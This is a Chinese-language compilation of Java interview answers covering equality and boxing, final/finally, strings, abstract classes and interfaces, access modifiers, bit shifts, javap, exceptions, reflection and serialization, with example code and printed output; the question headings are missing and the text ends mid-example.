160 0 0 0
JRE:Java Runtime Environment( java 运行时环境)。即java程序的运行时环境,包含了 java 虚拟机,java基础类库。
JDK:Java Development Kit( java 开发工具包)。即java语言编写的程序所需的开发工具包。JDK 包含了 JRE,同时还包括 java 源码的编译器 javac、监控工具 jconsole、分析工具 jvisualvm等。
== 是关系运算符,equals() 是方法,结果都返回布尔值 Object 的 == 和 equals() 比较的都是地址,作用相同
== 作用: 基本类型,比较值是否相等 引用类型,比较内存地址值是否相等 不能比较没有父子关系的两个对象
equals()方法的作用: JDK 中的类一般已经重写了 equals(),比较的是内容 自定义类如果没有重写 equals(),将调用父类(默认 Object 类)的 equals() 方法,Object 的 equals() 比较使用了 this == obj 可以按照需求逻辑,重写对象的 equals() 方法(重写 equals 方法,一般须重写 hashCode 方法)
1、值不同,使用 == 和 equals() 比较都返回 false
2、值相同 使用 == 比较: 基本类型 - 基本类型、基本类型 - 包装对象返回 true 包装对象 - 包装对象,非同一个对象(对象的内存地址不同)返回 false;对象的内存地址相同返回 true,如下值等于 100 的两个 Integer 对象(原因是 JVM 缓存部分基本类型常用的包装类对象,如 Integer -128 ~ 127 是被缓存的)
Integer i1 = 100;
Integer i2 = 100;
Integer i3 = 200;
Integer i4 = 200;
System.out.println(i1==i2); //打印true
System.out.println(i3==i4); //打印false使用 equals() 比较 包装对象-基本类型返回 true 包装对象-包装对象返回 true
3、不同类型的对象对比,返回 false
JDK1.8,实验代码
byte b1 = 127;
Byte b2 = new Byte("127");
Byte b3 = new Byte("127");
System.out.println("Byte 基本类型和包装对象使用 == 比较 : " + (b1 == b2));
System.out.println("Byte 基本类型和包装对象使用 equals 比较 : " + b2.equals(b1));
System.out.println("Byte 包装对象和包装对象使用 == 比较 : " + (b2 == b3));
System.out.println("Byte 包装对象和包装对象使用 equals 比较 : " + b2.equals(b3));
System.out.println();
short s1 = 12;
Short s2 = new Short("12");
Short s3 = new Short("12");
System.out.println("Short 基本类型和包装对象使用 == 比较 : " + (s1 == s2));
System.out.println("Short 基本类型和包装对象使用 equals 比较 : " + s2.equals(s1));
System.out.println("Short 包装对象和包装对象使用 == 比较 : " + (s2 == s3));
System.out.println("Short 包装对象和包装对象使用 equals 比较 : " + s2.equals(s3));
System.out.println();
char c1 = 'A';
Character c2 = new Character('A');
Character c3 = new Character('A');
System.out.println("Character 基本类型和包装对象使用 == 比较 : " + (c1 == c2));
System.out.println("Character 基本类型和包装对象使用 equals 比较 : " + c2.equals(c1));
System.out.println("Character 包装对象和包装对象使用 == 比较 : " + (c2 == c3));
System.out.println("Character 包装对象和包装对象使用 equals 比较 : " + c2.equals(c3));
System.out.println();
int i1 = 10000;
Integer i2 = new Integer(10000);
Integer i3 = new Integer(10000);
System.out.println("Integer 基本类型和包装对象使用 == 比较 : " + (i1 == i2));
System.out.println("Integer 基本类型和包装对象使用 equals 比较 : " + i2.equals(i1));
System.out.println("Integer 包装对象和包装对象使用 == 比较 : " + (i2 == i3));
System.out.println("Integer 包装对象和包装对象使用 equals 比较 : " + i2.equals(i3));
System.out.println();
long l1 = 1000000000000000L;
Long l2 = new Long("1000000000000000");
Long l3 = new Long("1000000000000000");
System.out.println("Long 基本类型和包装对象使用 == 比较 : " + (l1 == l2));
System.out.println("Long 基本类型和包装对象使用 equals 比较 : " + l2.equals(l1));
System.out.println("Long 包装对象和包装对象使用 == 比较 : " + (l2 == l3));
System.out.println("Long 包装对象和包装对象使用 equals 比较 : " + l2.equals(l3));
System.out.println();
float f1 = 10000.111F;
Float f2 = new Float("10000.111");
Float f3 = new Float("10000.111");
System.out.println("Float 基本类型和包装对象使用 == 比较 : " + (f1 == f2));
System.out.println("Float 基本类型和包装对象使用 equals 比较 : " + f2.equals(f1));
System.out.println("Float 包装对象和包装对象使用 == 比较 : " + (f2 == f3));
System.out.println("Float 包装对象和包装对象使用 equals 比较 : " + f2.equals(f3));
System.out.println();
double d1 = 10000.111;
Double d2 = new Double("10000.111");
Double d3 = new Double("10000.111");
System.out.println("Double 基本类型和包装对象使用 == 比较 : " + (d1 == d2));
System.out.println("Double 基本类型和包装对象使用 equals 比较 : " + d2.equals(d1));
System.out.println("Double 包装对象和包装对象使用 == 比较 : " + (d2 == d3));
System.out.println("Double 包装对象和包装对象使用 equals 比较 : " + d2.equals(d3));
System.out.println();
boolean bl1 = true;
Boolean bl2 = new Boolean("true");
Boolean bl3 = new Boolean("true");
System.out.println("Boolean 基本类型和包装对象使用 == 比较 : " + (bl1 == bl2));
System.out.println("Boolean 基本类型和包装对象使用 equals 比较 : " + bl2.equals(bl1));
System.out.println("Boolean 包装对象和包装对象使用 == 比较 : " + (bl2 == bl3));
System.out.println("Boolean 包装对象和包装对象使用 equals 比较 : " + bl2.equals(bl3));运行结果
Byte 基本类型和包装对象使用 == 比较 : true
Byte 基本类型和包装对象使用 equals 比较 : true
Byte 包装对象和包装对象使用 == 比较 : false
Byte 包装对象和包装对象使用 equals 比较 : true
Short 基本类型和包装对象使用 == 比较 : true
Short 基本类型和包装对象使用 equals 比较 : true
Short 包装对象和包装对象使用 == 比较 : false
Short 包装对象和包装对象使用 equals 比较 : true
Character 基本类型和包装对象使用 == 比较 : true
Character 基本类型和包装对象使用 equals 比较 : true
Character 包装对象和包装对象使用 == 比较 : false
Character 包装对象和包装对象使用 equals 比较 : true
Integer 基本类型和包装对象使用 == 比较 : true
Integer 基本类型和包装对象使用 equals 比较 : true
Integer 包装对象和包装对象使用 == 比较 : false
Integer 包装对象和包装对象使用 equals 比较 : true
Long 基本类型和包装对象使用 == 比较 : true
Long 基本类型和包装对象使用 equals 比较 : true
Long 包装对象和包装对象使用 == 比较 : false
Long 包装对象和包装对象使用 equals 比较 : true
Float 基本类型和包装对象使用 == 比较 : true
Float 基本类型和包装对象使用 equals 比较 : true
Float 包装对象和包装对象使用 == 比较 : false
Float 包装对象和包装对象使用 equals 比较 : true
Double 基本类型和包装对象使用 == 比较 : true
Double 基本类型和包装对象使用 equals 比较 : true
Double 包装对象和包装对象使用 == 比较 : false
Double 包装对象和包装对象使用 equals 比较 : true
Boolean 基本类型和包装对象使用 == 比较 : true
Boolean 基本类型和包装对象使用 equals 比较 : true
Boolean 包装对象和包装对象使用 == 比较 : false
Boolean 包装对象和包装对象使用 equals 比较 : trueps:可以延伸一个问题,基本类型与包装对象的拆/装箱的过程
1、什么是装箱?什么是拆箱? 装箱:基本类型转变为包装器类型的过程。 拆箱:包装器类型转变为基本类型的过程。
//JDK1.5之前是不支持自动装箱和自动拆箱的,定义Integer对象,必须
Integer i = new Integer(8);
//JDK1.5开始,提供了自动装箱的功能,定义Integer对象可以这样
Integer i = 8;
int n = i;//自动拆箱2、装箱和拆箱的执行过程? 装箱是通过调用包装器类的 valueOf 方法实现的 拆箱是通过调用包装器类的 xxxValue 方法实现的,xxx代表对应的基本数据类型。 如int装箱的时候自动调用Integer的valueOf(int)方法;Integer拆箱的时候自动调用Integer的intValue方法。
3、常见问题? 整型的包装类 valueOf 方法返回对象时,在常用的取值范围内,会返回缓存对象。 浮点型的包装类 valueOf 方法返回新的对象。 布尔型的包装类 valueOf 方法 Boolean类的静态常量 TRUE | FALSE。 实验代码
Integer i1 = 100;
Integer i2 = 100;
Integer i3 = 200;
Integer i4 = 200;
System.out.println(i1 == i2);//true
System.out.println(i3 == i4);//false
Double d1 = 100.0;
Double d2 = 100.0;
Double d3 = 200.0;
Double d4 = 200.0;
System.out.println(d1 == d2);//false
System.out.println(d3 == d4);//false
Boolean b1 = false;
Boolean b2 = false;
Boolean b3 = true;
Boolean b4 = true;
System.out.println(b1 == b2);//true
System.out.println(b3 == b4);//true包含算术运算会触发自动拆箱。 存在大量自动装箱的过程,如果装箱返回的包装对象不是从缓存中获取,会创建很多新的对象,比较消耗内存。
Integer s1 = 0;
long t1 = System.currentTimeMillis();
for(int i = 0; i <1000 * 10000; i++){
s1 += i;
}
long t2 = System.currentTimeMillis();
System.out.println("使用Integer,递增相加耗时:" + (t2 - t1));//使用Integer,递增相加耗时:68
int s2 = 0;
long t3 = System.currentTimeMillis();
for(int i = 0; i <1000 * 10000; i++){
s2 += i;
}
long t4 = System.currentTimeMillis();
System.out.println("使用int,递增相加耗时:" + (t4 - t3));//使用int,递增相加耗时:6ps:可深入研究一下 javap 命令,看下自动拆箱、装箱后的class文件组成。 看一下 JDK 中 Byte、Short、Character、Integer、Long、Boolean、Float、Double的 valueOf 和 xxxValue 方法的源码(xxx代表基本类型如intValue)。
首先,答案肯定是不一定。同时反过来 equals() 为true,hashCode() 也不一定相同。 类的 hashCode() 方法和 equals() 方法都可以重写,返回的值完全在于自己定义。 hashCode() 返回该对象的哈希码值;equals() 返回两个对象是否相等。
关于 hashCode() 和 equals() 是方法是有一些 常规协定: 1、两个对象用 equals() 比较返回true,那么两个对象的hashCode()方法必须返回相同的结果。 2、两个对象用 equals() 比较返回false,不要求hashCode()方法也一定返回不同的值,但是最好返回不同值,以提高哈希表性能。 3、重写 equals() 方法,必须重写 hashCode() 方法,以保证 equals() 方法相等时两个对象 hashcode() 返回相同的值。
就像打人是你的能力,但打伤了就违法了。重写 equals 和 hashCode 方法返回是否为 true 是你的能力,但你不按照上述协议进行控制,在用到对象 hash 和 equals 逻辑判断相等时会出现意外情况,如 HashMap 的 key 是否相等。
final 语义是不可改变的。 被 final 修饰的类,不能够被继承 被 final 修饰的成员变量必须要初始化,赋初值后不能再重新赋值(可以调用对象方法修改属性值)。对基本类型来说是其值不可变;对引用变量来说其引用不可变,即不能再指向其他的对象 被 final 修饰的方法不能重写
final 表示最终的、不可改变的。用于修饰类、方法和变量。final 修饰的类不能被继承;final 方法也同样只能使用,不能重写,但能够重载;final 修饰的成员变量必须在声明时给定初值或者在构造方法内设置初始值,只能读取,不可修改;final 修饰的局部变量必须在声明时给定初值;final 修饰的变量是非基本类型,对象的引用地址不能变,但对象的属性值可以改变 finally 异常处理的一部分,它只能用在 try/catch 语句中,表示希望 finally 语句块中的代码最后一定被执行(存在一些情况导致 finally 语句块不会被执行,如 jvm 结束) finalize() 是在 java.lang.Object 里定义的,Object 的 finalize() 方法什么都不做,对象被回收时 finalize() 方法会被调用。Java 技术允许使用 finalize() 方法在垃圾收集器将对象从内存中清除出去之前做必要清理工作,在垃圾收集器删除对象之前被调用的。一般情况下,此方法由JVM调用。特殊情况下,可重写 finalize() 方法,当对象被回收的时候释放一些资源,须调用 super.finalize() 。
答案是不一定。存在很多特殊情况导致 finally 语句块不执行。如: 直接返回未执行到 try-finally 语句块 抛出异常未执行到 try-finally 语句块 系统退出未执行到 finally 语句块 等... 代码如下
public static String test() {
String str = null;
int i = 0;
if (i == 0) {
return str;//直接返回未执行到finally语句块
}
try {
System.out.println("try...");
return str;
} finally {
System.out.println("finally...");
}
}
public static String test2() {
String str = null;
int i = 0;
i = i / 0;//抛出异常未执行到finally语句块
try {
System.out.println("try...");
return str;
} finally {
System.out.println("finally...");
}
}
public static String test3() {
String str = null;
try {
System.out.println("try...");
System.exit(0);//系统退出未执行到finally语句块
return str;
} finally {
System.out.println("finally...");
}
}都可以修饰类、方法、成员变量。 都不能用于修饰构造方法。 static 可以修饰类的代码块,final 不可以。 static 不可以修饰方法内的局部变量,final 可以。
static: static 修饰表示静态或全局,被修饰的属性和方法属于类,可以用类名.静态属性 / 方法名 访问 static 修饰的代码块表示静态代码块,当 Java 虚拟机(JVM)加载类时,就会执行该代码块,只会被执行一次 static 修饰的属性,也就是类变量,是在类加载时被创建并进行初始化,只会被创建一次 static 修饰的变量可以重新赋值 static 方法中不能用 this 和 super 关键字 static 方法必须被实现,而不能是抽象的abstract static 方法不能被重写
final: final 修饰表示常量、一旦创建不可改变 final 标记的成员变量必须在声明的同时赋值,或在该类的构造方法中赋值,不可以重新赋值 final 方法不能被子类重写 final 类不能被继承,没有子类,final 类中的方法默认是 final 的
final 和 static 修饰成员变量加载过程例子
import java.util.Random;
public class TestStaticFinal {
public static void main(String[] args) {
StaticFinal sf1 = new StaticFinal();
StaticFinal sf2 = new StaticFinal();
System.out.println(sf1.fValue == sf2.fValue);//打印false
System.out.println(sf1.sValue == sf2.sValue);//打印true
}
}
class StaticFinal {
final int fValue = new Random().nextInt();
static int sValue = new Random().nextInt();
}对于 try 和 finally 至少一个语句块包含 return 语句的情况: finally 语句块会执行 finally 没有 return,finally 对 return 变量的重新赋值修改无效 try 和 finally 都包含 return,return 值会以 finally 语句块 return 值为准 如下面的例子
public static void main(String[] args) {
System.out.println(getString());
}
public static String getString() {
String str = "A";
try {
str = "B";
return str;
} finally {
System.out.println("finally change return string to C");
str = "C";
}
}打印
finally change return string to C
Bfinally 语句块中新增 return 语句
public static void main(String[] args) {
System.out.println(getString());
}
public static String getString() {
String str = "A";
try {
str = "B";
return str;
} finally {
System.out.println("finally change return string to C");
str = "C";
return str;
}
}打印结果
finally change return string to C
Creplace方法:支持字符和字符串的替换。
public String replace(char oldChar, char newChar)
public String replace(CharSequence target, CharSequence replacement)replaceAll方法:基于正则表达式的字符串替换。
public String replaceAll(String regex, String replacement)测试代码:
String str = "Hello Java. Java is a language.";
System.out.println(str.replace("Java.", "c++"));//打印 Hello c++ Java is a language.
System.out.println(str.replaceAll("Java.", "c++"));//打印 Hello c++ c++is a language.打印结果:
Hello c++ Java is a language.
Hello c++ c++is a language.
运行结果: -1 JDK 中的 java.lang.Math 类 ceil() :向上取整,返回小数所在两整数间的较大值,返回类型是 double,如 -1.5 返回 -1.0 floor() :向下取整,返回小数所在两整数间的较小值,返回类型是 double,如 -1.5 返回 -2.0 round() :朝正无穷大方向返回参数最接近的整数,可以换算为 参数 + 0.5 向下取整,返回值是 int 或 long,如 -1.5 返回 -1
测试代码:
System.out.println("Math.round(1.4)=" + Math.round(1.4));
System.out.println("Math.round(-1.4)=" + Math.round(-1.4));
System.out.println("Math.round(1.5)=" + Math.round(1.5));
System.out.println("Math.round(-1.5)=" + Math.round(-1.5));
System.out.println("Math.round(1.6)=" + Math.round(1.6));
System.out.println("Math.round(-1.6)=" + Math.round(-1.6));
System.out.println();
System.out.println("Math.ceil(1.4)=" + Math.ceil(1.4));
System.out.println("Math.ceil(-1.4)=" + Math.ceil(-1.4));
System.out.println("Math.ceil(1.5)=" + Math.ceil(1.5));
System.out.println("Math.ceil(-1.5)=" + Math.ceil(-1.5));
System.out.println("Math.ceil(1.6)=" + Math.ceil(1.6));
System.out.println("Math.ceil(-1.6)=" + Math.ceil(-1.6));
System.out.println();
System.out.println("Math.floor(1.4)=" + Math.floor(1.4));
System.out.println("Math.floor(-1.4)=" + Math.floor(-1.4));
System.out.println("Math.floor(1.5)=" + Math.floor(1.5));
System.out.println("Math.floor(-1.5)=" + Math.floor(-1.5));
System.out.println("Math.floor(1.6)=" + Math.floor(1.6));
System.out.println("Math.floor(-1.6)=" + Math.floor(-1.6));打印结果:
Math.round(1.4)=1
Math.round(-1.4)=-1
Math.round(1.5)=2
Math.round(-1.5)=-1
Math.round(1.6)=2
Math.round(-1.6)=-2
Math.ceil(1.4)=2.0
Math.ceil(-1.4)=-1.0
Math.ceil(1.5)=2.0
Math.ceil(-1.5)=-1.0
Math.ceil(1.6)=2.0
Math.ceil(-1.6)=-1.0
Math.floor(1.4)=1.0
Math.floor(-1.4)=-2.0
Math.floor(1.5)=1.0
Math.floor(-1.5)=-2.0
Math.floor(1.6)=1.0
Math.floor(-1.6)=-2.0不属于。 Java 中 8 种基础的数据类型:byte、short、char、int、long、float、double、boolean 但是 String 类型却是最常用到的引用类型。
Java 中,常用的对字符串操作的类有 String、StringBuffer、StringBuilder String : final 修饰,String 类的方法都是返回 new String。即对 String 对象的任何改变都不影响到原对象,对字符串的修改操作都会生成新的对象。 StringBuffer : 对字符串的操作的方法都加了synchronized,保证线程安全。 StringBuilder : 不保证线程安全,在方法体内需要进行字符串的修改操作,可以 new StringBuilder 对象,调用 StringBuilder 对象的 append()、replace()、delete() 等方法修改字符串。
使用 StringBuilder 或 StringBuffer 的 reverse 方法,本质都调用了它们的父类 AbstractStringBuilder 的 reverse 方法实现。(JDK1.8) 不考虑字符串中的字符是否是 Unicode 编码,自己实现。 递归
package constxiong.interview;
public class TestReverseString {
public static void main(String[] args) {
String str = "ABCDE";
System.out.println(reverseString(str));
System.out.println(reverseStringByStringBuilderApi(str));
System.out.println(reverseStringByRecursion(str));
}
/**
* 自己实现
* @param str
* @return
*/
public static String reverseString(String str) {
if (str != null && str.length() > 0) {
int len = str.length();
char[] chars = new char[len];
for (int i = len - 1; i >= 0; i--) {
chars[len - 1 - i] = str.charAt(i);
}
return new String(chars);
}
return str;
}
/**
* 使用 StringBuilder
* @param str
* @return
*/
public static String reverseStringByStringBuilderApi(String str) {
if (str != null && str.length() > 0) {
return new StringBuilder(str).reverse().toString();
}
return str;
}
/**
* 递归
* @param str
* @return
*/
public static String reverseStringByRecursion(String str) {
if (str == null || str.length() <= 1) {
return str;
}
return reverseStringByRecursion(str.substring(1)) + str.charAt(0);
}
}String 类的常用方法: equals:字符串是否相同 equalsIgnoreCase:忽略大小写后字符串是否相同 compareTo:根据字符串中每个字符的Unicode编码进行比较 compareToIgnoreCase:根据字符串中每个字符的Unicode编码进行忽略大小写比较 indexOf:目标字符或字符串在源字符串中位置下标 lastIndexOf:目标字符或字符串在源字符串中最后一次出现的位置下标 valueOf:其他类型转字符串 charAt:获取指定下标位置的字符 codePointAt:指定下标的字符的Unicode编码 concat:追加字符串到当前字符串 isEmpty:字符串长度是否为0 contains:是否包含目标字符串 startsWith:是否以目标字符串开头 endsWith:是否以目标字符串结束 format:格式化字符串 getBytes:获取字符串的字节数组 getChars:获取字符串的指定长度字符数组 toCharArray:获取字符串的字符数组 join:以某字符串,连接某字符串数组 length:字符串字符数 matches:字符串是否匹配正则表达式 replace:字符串替换 replaceAll:带正则字符串替换 replaceFirst:替换第一个出现的目标字符串 split:以某正则表达式分割字符串 substring:截取字符串 toLowerCase:字符串转小写 toUpperCase:字符串转大写 trim:去字符串首尾空格
抽象类不能被实例化 抽象类可以有抽象方法,抽象方法只需申明,无需实现 含有抽象方法的类必须申明为抽象类 抽象类的子类必须实现抽象类中所有抽象方法,否则这个子类也是抽象类 抽象方法不能被声明为静态 抽象方法不能用 private 修饰 抽象方法不能用 final 修饰
不一定。如
public abstract class TestAbstractClass {
public static void notAbstractMethod() {
System.out.println("I am not a abstract method.");
}
}不能,抽象类是被用于继承的,final修饰代表不可修改、不可继承的。
抽象类可以有构造方法;接口中不能有构造方法。 抽象类中可以有普通成员变量;接口中没有普通成员变量。 抽象类中可以包含非抽象普通方法;JDK1.8 以前接口中的所有方法默认都是抽象的,JDK1.8 开始方法可以有 default 实现和 static 方法。 抽象类中的抽象方法的访问权限可以是 public、protected 和 default;接口中的抽象方法只能是 public 类型的,并且默认即为 public abstract 类型。 抽象类中可以包含静态方法;JDK1.8 前接口中不能包含静态方法,JDK1.8 及以后可以包含已实现的静态方法。
public interface TestInterfaceStaticMethod {
static String getA() {
return "a";
}
}抽象类和接口中都可以包含静态成员变量,抽象类中的静态成员变量可以是任意访问权限;接口中变量默认且只能是 public static final 类型。 一个类可以实现多个接口,用逗号隔开,但只能继承一个抽象类。 接口不可以实现接口,但可以继承接口,并且可以继承多个接口,用逗号隔开。

Java 语言中有四种权限访问控制符,能够控制类中成员变量和方法的可见性。
public
被 public 修饰的成员变量和方法可以在任何类中都能被访问到。 被 public 修饰的类,在一个 java 源文件中只能有一个类被声明为 public ,而且一旦有一个类为 public ,那这个 java 源文件的文件名就必须要和这个被 public 所修饰的类的类名相同,否则编译不能通过。
protected
被 protected 修饰的成员会被位于同一 package 中的所有类访问到,也能被该类的所有子类继承下来。
friendly
默认,缺省的。在成员的前面不写访问修饰符的时候,默认就是友好的。 同一package中的所有类都能访问。 被 friendly 所修饰的成员只能被该类所在同一个 package 中的子类所继承下来。
private
私有的。只能在当前类中被访问到。
<< 表示左移,不分正负数,低位补0 >> 表示右移,如果该数为正,则高位补0,若为负数,则高位补1 >>> 表示无符号右移,也叫逻辑右移,即若该数为正,则高位补0,而若该数为负数,则右移后高位同样补0 测试代码:
System.out.println("16 <<1 : " + (16 <<1));
System.out.println("16 >> 3 : " + (16 >> 3));
System.out.println("16 >> 10 : " + (16 >> 10));
System.out.println("1 >> 1 : " + (1 >> 1));
System.out.println("16 >>> 2 : " + (16 >>> 2));
System.out.println("-16 >> 2 : " + (-16 >> 2));
System.out.println("-16 <<2 : " + (-16 <<2));
System.out.println("-16 >>> 2 : " + (-16 >>> 2));打印结果:
16 <<1 : 32
16 >> 3 : 2
16 >> 10 : 0
1 >> 1 : 0
16 >>> 2 : 4
-16 >> 2 : -4
-16 <<2 : -64
-16 >>> 2 : 1073741820简单理解: <<1 相当于乘以2 >> 1 相当于除以2 >>> 不考虑高位的正负号,正数的 >>> 等同于 >>
PS:位移操作涉及二进制、原码、补码、反码相关,可参考: www.cnblogs.com/chuijingjing/p/9405598.html www.cnblogs.com/hanhuo/p/6341111.html
javap 是 Java class文件分解器,可以反编译,也可以查看 java 编译器生成的字节码等。 javap 命令参数
javap -help
用法: javap <options> <classes>
其中, 可能的选项包括:
-help --help -? 输出此用法消息
-version 版本信息
-v -verbose 输出附加信息
-l 输出行号和本地变量表
-public 仅显示公共类和成员
-protected 显示受保护的/公共类和成员
-package 显示程序包/受保护的/公共类
和成员 (默认)
-p -private 显示所有类和成员
-c 对代码进行反汇编
-s 输出内部类型签名
-sysinfo 显示正在处理的类的
系统信息 (路径, 大小, 日期, MD5 散列)
-constants 显示静态最终常量
-classpath <path> 指定查找用户类文件的位置
-bootclasspath <path> 覆盖引导类文件的位置测试类:
public class TestSynchronized {
public void sync() {
synchronized (this) {
System.out.println("sync");
}
}
}使用命令进行反汇编 javap -c TestSynchronized
警告: 二进制文件TestSynchronized包含constxiong.interview.TestSynchronized
Compiled from "TestSynchronized.java"
public class constxiong.interview.TestSynchronized {
public constxiong.interview.TestSynchronized();
Code:
0: aload_0
1: invokespecial #8 // Method java/lang/Object."<init>":()V
4: return
public void sync();
Code:
0: aload_0
1: dup
2: astore_1
3: monitorenter
4: getstatic #15 // Field java/lang/System.out:Ljava/io/PrintStream;
7: ldc #21 // String sync
9: invokevirtual #22 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
12: aload_1
13: monitorexit
14: goto 20
17: aload_1
18: monitorexit
19: athrow
20: return
Exception table:
from to target type
4 14 17 any
17 19 17 any
}throw: 表示方法内抛出某种异常对象(只能是一个) 用于程序员自行产生并抛出异常 位于方法体内部,可以作为单独语句使用 如果异常对象是非 RuntimeException 则需要在方法申明时加上该异常的抛出,即需要加上 throws 语句 或者 在方法体内 try catch 处理该异常,否则编译报错 执行到 throw 语句则后面的语句块不再执行 throws: 方法的定义上使用 throws 表示这个方法可能抛出某些异常(可以有多个) 用于声明在该方法内抛出了异常 必须跟在方法参数列表的后面,不能单独使用 需要由方法的调用者进行异常处理
package constxiong.interview;
import java.io.IOException;
public class TestThrowsThrow {
public static void main(String[] args) {
testThrows();
Integer i = null;
testThrow(i);
String filePath = null;
try {
testThrow(filePath);
} catch (IOException e) {
e.printStackTrace();
}
}
/**
* 测试 throws 关键字
* @throws NullPointerException
*/
public static void testThrows() throws NullPointerException {
Integer i = null;
System.out.println(i + 1);
}
/**
* 测试 throw 关键字抛出 运行时异常
* @param i
*/
public static void testThrow(Integer i) {
if (i == null) {
throw new NullPointerException();//运行时异常不需要在方法上申明
}
}
/**
* 测试 throw 关键字抛出 非运行时异常,需要方法体需要加 throws 异常抛出申明
* @param i
*/
public static void testThrow(String filePath) throws IOException {
if (filePath == null) {
throw new IOException();//非运行时异常,需要方法体需要加 throws 异常抛出申明
}
}
}catch 和 finally 语句块可以省略其中一个,否则编译会报错。
package constxiong.interview;
public class TestOmitTryCatchFinally {
public static void main(String[] args) {
omitFinally();
omitCatch();
}
/**
* 省略finally 语句块
*/
public static void omitFinally() {
try {
int i = 0;
i += 1;
System.out.println(i);
} catch (Exception e) {
e.printStackTrace();
}
}
/**
* 省略 catch 语句块
*/
public static void omitCatch() {
int i = 0;
try {
i += 1;
} finally {
i = 10;
}
System.out.println(i);
}
}异常非常多,Throwable 是异常的根类。 Throwable 包含子类 错误-Error 和 异常-Exception 。 Exception 又分为 一般异常和运行时异常 RuntimeException。 运行时异常不需要代码显式捕获处理。
下图是常见异常类及其父子关系: Throwable | ├ Error
| │ ├ IOError
| │ ├ LinkageError
| │ ├ ReflectionError
| │ ├ ThreadDeath
| │ └ VirtualMachineError
| │
| ├ Exception
| │ ├ CloneNotSupportedException
| │ ├ DataFormatException
| │ ├ InterruptedException
| │ ├ IOException
| │ ├ ReflectiveOperationException
| │ ├ RuntimeException
| │ ├ ArithmeticException
| │ ├ ClassCastException
| │ ├ ConcurrentModificationException
| │ ├ IllegalArgumentException
| │ ├ IndexOutOfBoundsException
| │ ├ NoSuchElementException
| │ ├ NullPointerException
| │ └ SecurityException
| │ └ SQLException
1、概念 存在于Java类的内部的Java类。
2、分类

静态嵌套类 静态嵌套类,并没有对实例的共享关系,仅仅是代码块在外部类内部 静态的含义是该内部类可以像其他静态成员一样,没有外部类对象时,也能够访问它 静态嵌套类仅能访问外部类的静态成员和方法 在静态方法中定义的内部类也是静态嵌套类,这时候不能在类前面加static关键字 格式 class OuterFish { /** * 静态嵌套类 * @author handsomX * 2018年8月13日上午10:57:52 */ static class InnerFish { } }
class TestStaticFish {
public static void main(String[] args) {
//创建静态内部类对象
OuterFish.InnerFish iFish = new OuterFish.InnerFish();
}}
3、内部类的作用 内部类提供了某种进入其继承的类或实现的接口的窗口 与外部类无关,独立继承其他类或实现接口 内部类提供了Java的"多重继承"的解决方案,弥补了Java类是单继承的不足
4、特点 内部类仍然是一个独立的类,在编译之后内部类会被编译成独立的.class文件,但是前面冠以外部类的类名和$符号 内部类不能用普通的方式访问。内部类是外部类的一个成员,因此内部类可以自由地访问外部类的成员变量,无论是否是private的 内部类声明成静态的,就不能随便的访问外部类的成员变量了,此时内部类只能访问外部类的静态成员变量
参考: 百度百科-java内部类 https://blog.csdn.net/guyuealian/article/details/51981163
isExecutable:文件是否可以执行 isSameFile:是否同一个文件或目录 isReadable:是否可读 isDirectory:是否为目录 isHidden:是否隐藏 isWritable:是否可写 isRegularFile:是否为普通文件 getPosixFilePermissions:获取POSIX文件权限,windows系统调用此方法会报错 setPosixFilePermissions:设置POSIX文件权限 getOwner:获取文件所属人 setOwner:设置文件所属人 createFile:创建文件 newInputStream:打开新的输入流 newOutputStream:打开新的输出流 createDirectory:创建目录,当父目录不存在会报错 createDirectories:创建目录,当父目录不存在会自动创建 createTempFile:创建临时文件 newBufferedReader:打开或创建一个带缓存的字符输入流 probeContentType:探测文件的内容类型 list:目录中的文件、文件夹列表 find:查找文件 size:文件字节数 copy:文件复制 lines:读出文件中的所有行 move:移动文件位置 exists:文件是否存在 walk:遍历所有目录和文件 write:向一个文件写入字节 delete:删除文件 getFileStore:返回文件存储区 newByteChannel:打开或创建文件,返回一个字节通道来访问文件 readAllLines:从一个文件读取所有行字符串 setAttribute:设置文件属性的值 getAttribute:获取文件属性的值 newBufferedWriter:打开或创建一个带缓存的字符输出流 readAllBytes:从一个文件中读取所有字节 createTempDirectory:在特殊的目录中创建临时目录 deleteIfExists:如果文件存在删除文件 notExists:判断文件不存在 getLastModifiedTime:获取文件最后修改时间属性 setLastModifiedTime:更新文件最后修改时间属性 newDirectoryStream:打开目录,返回可迭代该目录下的目录流 walkFileTree:遍历文件树,可用来递归删除文件等操作
如测试获取文件所属人
public static void testGetOwner() throws IOException {
Path path_js = Paths.get("/Users/constxiong/Desktop/index.js");
System.out.println(Files.getOwner(path_js));
}具体介绍和使用,可参照: https://www.cnblogs.com/ixenos/p/5851976.html https://www.jianshu.com/p/3cb5ca04e3c8
Java 反射,就是在运行状态中 获取任意类的名称、package 信息、所有属性、方法、注解、类型、类加载器、modifiers(public、static)、父类、现实接口等 获取任意对象的属性,并且能改变对象的属性 调用任意对象的方法 判断任意一个对象所属的类 实例化任意一个类的对象 Java 的动态就体现在反射。通过反射我们可以实现动态装配,降低代码的耦合度;动态代理等。反射的过度使用会严重消耗系统资源。 JDK 中 java.lang.Class 类,就是为了实现反射提供的核心类之一。 一个 jvm 中一种 Class 只会被加载一次。
动态代理:在运行时,创建目标类,可以调用和扩展目标类的方法。
Java 中实现动态的方式: JDK 中的动态代理 Java类库 CGLib
应用场景: 统计每个 api 的请求耗时 统一的日志输出 校验被调用的 api 是否已经登录和权限鉴定 Spring的 AOP 功能模块就是采用动态代理的机制来实现切面编程
JDK 动态代理 CGLib 动态代理 使用 Spring aop 模块完成动态代理功能
序列化:将 Java 对象转换成字节流的过程。 反序列化:将字节流转换成 Java 对象的过程。
当 Java 对象需要在网络上传输 或者 持久化存储到文件中时,就需要对 Java 对象进行序列化处理。 序列化的实现:类实现 Serializable 接口,这个接口没有需要实现的方法。实现 Serializable 接口是为了告诉 jvm 这个类的对象可以被序列化。
注意事项: 某个类可以被序列化,则其子类也可以被序列化 对象中的某个属性是对象类型,需要序列化也必须实现 Serializable 接口 声明为 static 和 transient 的成员变量,不能被序列化。static 成员变量是描述类级别的属性,transient 表示临时数据 反序列化读取序列化对象的顺序要保持一致
具体使用
package constxiong.interview;
